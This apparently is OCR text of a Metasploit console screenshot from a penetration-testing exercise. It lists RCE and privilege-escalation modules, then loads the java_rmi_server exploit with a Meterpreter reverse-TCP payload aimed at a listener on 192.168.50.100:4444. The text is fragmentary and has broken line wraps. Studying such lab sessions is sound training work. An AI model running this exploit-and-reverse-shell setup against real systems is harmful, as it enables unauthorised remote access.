 bypass with RCE plugin
31 exploit/multi/http/torchserver_cve_2023_43654 2023-10-03 excellent Yes PyTorch Model Server Reg
istration and Deserialization RCE
32 exploit/multi/http/totaljs_cms_widget_exec 2019-08-30 excellent Yes Total.js CMS 12 Widget J
avaScript Code Injection
33 \_ target: Total.js CMS on Linux . . . .
34 \_ target: Total.js CMS on Mac . . . .
35 exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc 2021-09-21 manual Yes VMware vCenter vScalatio
n Priv Esc
36 exploit/multi/misc/vscode_ipynb_remote_dev_exec 2022-11-22 excellent Yes VSCode ipynb Remote Deve
lopment RCE
37 \_ target: Windows . . . .
38 \_ target: Linux File-Dropper . . . .
VSC ESERCIZI
Interact with a module by name or index. For example info 38, use 38 or use exploit/multi/misc/vscode_ipynb_remote_dev_exec
After interacting with a module you can manually set a TARGET with set TARGET 'Linux File-Dropper'
msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
dos.py
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local m
achine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: